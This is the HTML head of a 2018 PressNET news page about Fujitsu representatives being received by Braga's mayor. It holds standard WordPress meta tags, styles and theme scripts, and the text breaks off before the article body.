

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/
body_size: 30282
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Representantes da Fujitsu, visitaram a Cidade dos Arcebispos | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" />
<meta name="description" content="Ricardo Rio, presidente da C&acirc;mara Municipal de Braga, recebeu no Sal&atilde;o Nobre dos Pa&ccedil;os do Concelho, os representantes da Fujitsu que, por estes dias&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Representantes da Fujitsu, visitaram a Cidade dos Arcebispos | PressNET" />
<meta property="og:description" content="Ricardo Rio, presidente da C&acirc;mara Municipal de Braga, recebeu no Sal&atilde;o Nobre dos Pa&ccedil;os do Concelho, os representantes da Fujitsu que, por estes dias, visitaram a Cidade para conhecer as&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="960" />
<meta property="article:published_time" content="2018-10-03T18:12:18+00:00" />
<meta property="article:modified_time" content="2018-10-04T13:15:22+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Representantes da Fujitsu, visitaram a Cidade dos Arcebispos | PressNET" />
<meta name="twitter:description" content="Ricardo Rio, presidente da C&acirc;mara Municipal de Braga, recebeu no Sal&atilde;o Nobre dos Pa&ccedil;os do Concelho, os representantes da Fujitsu que, por estes dias, visitaram a Cidade para conhecer as&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/10/noticia-13.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/","url":"https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/","name":"Representantes da Fujitsu, visitaram a Cidade dos Arcebispos | PressNET","description":"Ricardo Rio, presidente da C&acirc;mara Municipal de Braga, recebeu no Sal&atilde;o Nobre dos Pa&ccedil;os do Concelho, os representantes da Fujitsu que, por estes dias&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Representantes da Fujitsu, visitaram a Cidade dos Arcebispos"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2018/10/03/representantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos/"},"datePublished":"2018-10-03T18:12:18+00:00","dateModified":"2018-10-04T13:15:22+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.08ms meta | 0.25ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/7471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2018%2F10%2F03%2Frepresentantes-da-fujitsu-visitaram-a-cidade-dos-arcebispos%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="f7b13cbc74";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
